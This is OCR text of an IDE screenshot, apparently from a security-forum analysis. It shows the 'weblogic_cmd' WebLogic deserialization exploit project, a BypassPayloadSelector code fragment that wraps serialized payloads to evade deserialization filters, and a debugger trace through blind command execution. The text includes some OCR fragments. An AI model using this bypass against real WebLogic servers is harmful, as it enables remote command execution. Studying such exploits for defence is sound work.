 weblogic_cmd-master src com supeream weblogic BypassPayloadSelector
Project
CommandLine.class PayloadTest.java WebLogicOperation.java SerialDataGenerator.java RemoteImpl.java BypassPayloadSelector.java Serializables.java
weblogic_cmd-master [weblogic_cmd] D:\j
.idea
lib
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
19 } catch (IOException e) {
20 e.printStackTrace();
21 }
22 return marshalledObject;
23 }
24
25
26 @ public static Object streamMessageImpl(byte[] object) throws Exception { object: {-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, + 1406 more}
27
28 StreamMessageImpl streamMessage = new StreamMessageImpl(); streamMessage: "StreamMessage[null]"
29 streamMessage.setDataBuffer(object, object.length); object: {-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, + 1406 more}
30 return streamMessage; streamMessage: "StreamMessage[null]"
31 }
32
33 public static Object selectBypass(Object payload) throws Exception {
34
35 if (Main.TYPE.equalsIgnoreCase( anotherString: "marshall")) {
36 payload = marshalledObject(payload);
37 } else if (Main.TYPE.equalsIgnoreCase( anotherString: "streamMessageImpl")) {
38 payload = streamMessageImpl(Serializables.serialize(payload));
39 }
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
streamMessageImpl:30, BypassPayloadSelector (com.supeream.weblogic)
selectBypass:38, BypassPayloadSelector (com.supeream.weblogic)
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
object = {byte[1416]@659}
streamMessage = {StreamMessageImpl@669} "StreamMessage[null]"
object.length = 1416
Me
.. C
oade
先知社区